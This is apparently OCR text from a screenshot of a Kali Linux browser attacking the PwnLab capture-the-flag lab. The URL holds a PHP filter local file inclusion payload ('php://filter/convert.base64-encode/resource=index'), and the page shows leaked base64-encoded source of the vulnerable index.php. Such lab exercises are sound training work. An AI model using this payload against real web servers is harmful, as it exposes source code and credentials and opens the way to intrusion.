 1 2 3 4 2 6:49
Intranet Image Hosti Burp Suite Community Ed Settings
Applications
192.168.187.141/?page=php://filter/convert.base64-encode/resource=index
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PWNLAB
[ Home ] [ Login ] [ Upload ]
sdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew0KCWluY2x1ZGUoImxhbmcvIi
o8aGVhZD4NCjx0aXRsZT5Qd25MYWIgSW50cmFuZXQgSW1hZ2UgSG9zdGluZzwvdGl0bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCjxjZW50ZXI+DQo8aW1nIHNyYz0iaW1hZ2VzL3B3bmxhYi5wbmciPjxiciAvPg0K
zc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCWVjaG8gIlVzZSB0aGlzIHNlcnZlciB0byB1cGxvYWQgYW5kIHNoYXJlIGltYW